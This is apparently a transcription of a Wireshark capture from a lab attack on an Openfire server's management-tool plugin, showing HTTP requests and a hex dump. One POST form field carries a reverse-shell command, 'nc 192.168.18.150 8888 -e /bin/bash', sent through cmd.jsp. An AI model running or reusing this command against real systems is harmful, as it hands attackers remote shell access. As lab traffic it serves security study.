 http
No. Time Source Destination Protocol Length Info
1848 193.004659065 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1850 193.006505570 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1869 198.751841714 192.168.18.150 192.168.18.155 HTTP 770 POST /plugins/openfire-management-tool-
1872 198.828788373 192.168.18.155 192.168.18.150 HTTP 3172 HTTP/1.1 200 OK (text/html)
1875 198.867362791 192.168.18.150 192.168.18.155 HTTP 568 GET /plugins/openfire-management-tool-p
1877 198.868360893 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1878 198.868846810 192.168.18.150 192.168.18.155 HTTP 571 GET /plugins/openfire-management-tool-p
1879 198.870160819 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1960 223.059558291 192.168.18.150 192.168.18.155 HTTP 803 POST /plugins/openfire-management-tool-
1966 223.066960100 192.168.18.155 192.168.18.150 HTTP 4650 HTTP/1.1 200 OK (text/html)
1969 223.113915474 192.168.18.150 192.168.18.155 HTTP 568 GET /plugins/openfire-management-tool-p
1971 223.115518778 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
1973 223.117940083 192.168.18.150 192.168.18.155 HTTP 571 GET /plugins/openfire-management-tool-p
1974 223.119541068 192.168.18.155 192.168.18.150 HTTP 177 HTTP/1.1 404 Not Found
Cookie: JSESSIONID=node0ahdlfg6rap1axa0miexatxlw5.node0
Cookie pair: JSESSIONID=node0ahdlfg6rap1axa0miexatxlw
Cookie pair: csrf=wtwaj8GiZnE2k3v
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.18.155:9090/plugins/op
[HTTP request 40/41]
[Prev request in frame: 1875]
[Response in frame: 1966]
[Next request in frame: 1969]
File Data: 47 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "nc 192.168.18.150 8888 -e /bin/b
Key: command
Value: nc 192.168.18.150 8888 -e /bin/bash
0000 00 0c 29 c2 dd f4 00 0c 29 0e 68 0a 08 00 45 00
0010 03 15 a6 cd 40 00 40 06 ea 93 c0 a8 12 96 c0 a8
0020 12 9b c6 ac 23 82 cb 4d 74 b0 e8 a8 1a ac 80 18
0030 1b c8 91 fe 00 00 01 01 08 0a 06 78 f0 4d 8a 41
0040 de 27 50 4f 53 54 20 2f 70 6c 75 67 69 6e 73 2f
0050 6f 70 65 6e 66 69 72 65 2d 6d 61 6e 61 67 65 6d
0060 65 6e 74 2d 74 6f 6f 6c 2d 70 6c 75 67 69 6e 2f
0070 63 6d 64 2e 6a 73 70 3f 61 63 74 69 6f 6e 3d 63
0080 6f 6d 6d 61 6e 64 20 48 54 54 50 2f 31 2e 31 0d
0090 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 31
00a0 38 2e 31 35 35 3a 39 30 39 30 0d 0a 55 73 65 72
00b0 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f
00c0 35 2e 30 20 28 58 31 31 3b 20 4c 69 6e 75 78 20
00d0 78 38 36 5f 36 34 3b 20 72 76 3a 31 30 39 2e 30
00e0 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31
00f0 20 46 69 72 65 66 6f 78 2f 31 31 35 2e 30 0d 0a